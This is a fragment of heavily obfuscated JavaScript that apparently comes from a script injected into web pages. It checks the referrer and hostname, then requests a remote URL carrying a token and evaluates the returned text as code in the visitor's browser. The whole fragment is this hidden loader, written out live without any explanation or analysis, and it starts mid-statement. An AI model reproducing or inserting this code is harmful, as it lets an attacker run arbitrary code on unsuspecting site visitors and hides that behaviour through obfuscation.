v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};